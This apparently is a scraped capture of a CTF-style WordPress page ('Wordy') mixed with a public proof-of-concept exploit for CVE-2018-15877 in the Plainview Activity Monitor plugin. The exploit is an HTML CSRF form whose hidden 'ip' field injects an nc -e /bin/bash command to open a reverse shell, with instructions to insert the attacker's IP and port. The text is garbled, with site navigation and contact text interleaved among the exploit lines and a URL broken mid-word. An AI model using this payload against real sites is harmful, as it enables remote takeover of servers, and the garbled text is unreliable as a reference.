 ============
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
WORDY
PoC:
-->
Just another WordPress site
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
Welcome About Us Contact Us
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
CONTACT US
If you need to contact us at Wordy, you can do it
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="m
ultipart/form-data">
right here.
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>